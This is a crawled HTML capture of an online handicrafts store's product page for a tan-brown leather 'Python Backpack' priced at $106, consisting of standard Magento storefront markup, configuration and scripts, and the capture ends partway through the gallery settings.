

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.handicraftszone.com/python-backpack.html
body_size: 14342
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.handicraftszone.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FHandicrft\u002Fluma\u002Dchild\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Python Backpack"/>
<meta name="description" content="&nbsp;Lhe python bag pack is set for ultimate practicality and multifunction. the python back pack is a spacious in classy look with zip closure in the real tan brown color of leather.&nbsp;&nbsp; it is convenient to carry on shoulder or via handle for cl"/>
<meta name="keywords" content="handicrafts, buy online, best handicrafts, Indian handicrafts, online handicrafts purchase"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Python Backpack</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.handicraftszone.com/pub/media/favicon/stores/1/favicon_icon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.handicraftszone.com/pub/media/favicon/stores/1/favicon_icon.jpg" />
<style>
.menu-wrapper {
    background-color: #f9c06c;
}.top-block {
    border-bottom: none !important;
    background-color: #f7f7f7 !important;
    font-weight: normal;
    font-size: 12px !important;
}.left-block {
    font-weight: bold;
}

li.authorization-link:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f007";
    font-size: 17px;
    padding-right: 3px;
    vertical-align: middle;
}li.authorization-link {
    font-weight: bold;
}
</style>
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-86523342-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Python&#x20;Backpack" />
<meta property="og:image"
      content="https://www.handicraftszone.com/pub/media/catalog/product/cache/2ab3651b0675c69212f0fe54d077582c/p/y/python_backpack-1_1.jpg" />
<meta property="og:description"
      content="The&#x20;python&#x20;back&#x20;pack&#x20;is&#x20;a&#x20;spacious&#x20;bag&#x20;with&#x20;zip&#x20;closure&#x20;in&#x20;beautiful&#x20;tan&#x20;brown&#x20;shade&#x20;of&#x20;leather.&amp;nbsp&#x3B;&amp;nbsp&#x3B;&#x20;it&#x20;is&#x20;convenient&#x20;to&#x20;carry&#x20;on&#x20;shoulder&#x20;or&#x20;via&#x20;handle&#x20;for&#x20;reflecting&#x20;its&#x20;classy&#x20;look.&#x20;the&#x20;back&#x20;pack&#x20;has&#x20;cotton&#x20;lining&#x20;with&#x20;thick&#x20;padding&#x20;and&#x20;quilted&#x20;back&#x20;with&#x20;adjustable&#x20;leather&#x20;straps.&#x20;The&#x20;bag&#x20;is&#x20;made&#x20;in&#x20;100&#x20;percent&#x20;leather&#x20;and&#x20;cotton&#x20;with&#x20;pure&#x20;cotton&#x20;twill.&#x20;the&#x20;front&#x20;zip&#x20;lining&#x20;gives&#x20;an&#x20;easy&#x20;edge&#x20;and&#x20;classic&#x20;look&#x20;to&#x20;the&#x20;complete&#x20;back&#x20;pack." />
<meta property="og:url" content="https://www.handicraftszone.com/python-backpack.html" />
    <meta property="product:price:amount" content="106"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-python-backpack page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.handicraftszone.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="widget block block-static-block">
    </div>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: '   '"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.handicraftszone.com/customer/account/login/referer/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9weXRob24tYmFja3BhY2suaHRtbA~~/"        >Sign In</a>
</li>
<li><a href="https://www.handicraftszone.com/contact/" id="idiShThuZw" >Contact Us</a></li><li><a href="https://www.handicraftszone.com/about-us/" id="idB5zK2y5l" >About Us</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.handicraftszone.com/"
    title="HandicraftsZone"
    aria-label="store logo">
    <img src="https://www.handicraftszone.com/pub/media/logo/stores/1/logoT.png"
         title="HandicraftsZone"
         alt="HandicraftsZone"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.handicraftszone.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <!--<span class="text">My Cart</span>-->
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
<span class="text">Shopping cart</span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.handicraftszone.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.handicraftszone.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.handicraftszone.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.handicraftszone.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.handicraftszone.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.handicraftszone.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9weXRob24tYmFja3BhY2suaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.handicraftszone.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769508941}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FHandicrft\u002Fluma\u002Dchild\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.handicraftszone.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.handicraftszone.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.handicraftszone.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.handicraftszone.com/her.html"  class="level-top" ><span>Her</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first last"><a href="https://www.handicraftszone.com/her/scarves-stoles.html" ><span>Scarves &amp; Stoles</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.handicraftszone.com/his.html"  class="level-top" ><span>His</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://www.handicraftszone.com/leather-items.html"  class="level-top" ><span>Leather Items</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://www.handicraftszone.com/bags-world.html"  class="level-top" ><span>Bags World</span></a></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.handicraftszone.com/decor.html"  class="level-top" ><span>Decor</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.handicraftszone.com/decor/wall-clock.html" ><span>Wall Clocks</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.handicraftszone.com/decor/vases.html" ><span>Vases</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.handicraftszone.com/decor/planters.html" ><span>Planters</span></a></li><li  class="level1 nav-5-4 category-item last"><a href="https://www.handicraftszone.com/decor/lamp-lighting.html" ><span>Lamp &amp; Lighting</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.handicraftszone.com/indian-art.html"  class="level-top" ><span>Indian Art</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.handicraftszone.com/indian-art/wood-craft.html" ><span>Wood Craft</span></a></li><li  class="level1 nav-6-2 category-item last"><a href="https://www.handicraftszone.com/indian-art/marble-art.html" ><span>Marble Art</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.handicraftszone.com/gift-items.html"  class="level-top" ><span>Gift Items</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first last"><a href="https://www.handicraftszone.com/gift-items/photo-frame.html" ><span>Photo Frame</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.handicraftszone.com/jewellery.html"  class="level-top" ><span>Jewellery</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.handicraftszone.com/jewellery/necklace.html" ><span>Necklace</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.handicraftszone.com/jewellery/earrings.html" ><span>Earrings</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.handicraftszone.com/jewellery/bracelets.html" ><span>Bracelets</span></a></li><li  class="level1 nav-8-4 category-item last"><a href="https://www.handicraftszone.com/jewellery/rings.html" ><span>Rings</span></a></li></ul></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://www.handicraftszone.com/kitchen-wares.html"  class="level-top" ><span>Kitchen Wares</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.handicraftszone.com/kitchen-wares/knives-choppers.html" ><span>Cutlery Sets</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.handicraftszone.com/kitchen-wares/wine-accessories.html" ><span>Wine Accessories</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.handicraftszone.com/kitchen-wares/serving-trays-platters.html" ><span>Serving Trays &amp; Platters</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.handicraftszone.com/kitchen-wares/serving-bowls.html" ><span>Serving Bowls</span></a></li><li  class="level1 nav-9-5 category-item last"><a href="https://www.handicraftszone.com/kitchen-wares/tea-sets-kettles.html" ><span>Tea Sets &amp; Kettles</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Python Backpack"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Python Backpack</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.handicraftszone.com/python-backpack.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price">
<div class="product attribute overview">
        <div class="value" itemprop="description"><p style="text-align: justify;">The python back pack is a spacious bag with zip closure in beautiful tan brown shade of leather.&nbsp;&nbsp; it is convenient to carry on shoulder or via handle for reflecting its classy look. the back pack has cotton lining with thick padding and quilted back with adjustable leather straps. The bag is made in 100 percent leather and cotton with pure cotton twill. the front zip lining gives an easy edge and classic look to the complete back pack.</p></div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="745" data-price-box="product-id-745">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-745"                data-price-amount="106"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$106</span></span>
                <meta itemprop="price" content="106" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">HCZLET1053</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="HCZLET1053"
          action="https://www.handicraftszone.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9weXRob24tYmFja3BhY2suaHRtbA~~/product/745/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="745" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="745" />
        <input name="form_key" type="hidden" value="58C5NO0QYPhMZXDZ" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
<button type="button" id="dics"><</button>
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
<button type="button" id="incr">></button>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
                    </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>

<script>
const qty = document.getElementById("qty")
const dics = document.getElementById("dics")
const incr = document.getElementById("incr")
let currQty = Number(qty.value)
dics.addEventListener("click",()=>{
    if(qty.value != 1){
        currQty -=1;
        qty.value = currQty;
    }else{
        qty.value = 1;
    }
})
incr.addEventListener("click",()=>{
    currQty +=1
    qty.value = currQty
})
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-745]": {
            "priceBox": {
                "priceConfig":  {"productId":"745","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
<a href="#" data-post='{"action":"https:\/\/www.handicraftszone.com\/catalog\/product_compare\/add\/","data":{"product":"745","uenc":"aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9weXRob24tYmFja3BhY2suaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.handicraftszone.com/pub/media/catalog/product/cache/1b8d69c0cc538a03aec19aeb7875cc2b/p/y/python_backpack-1_1.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
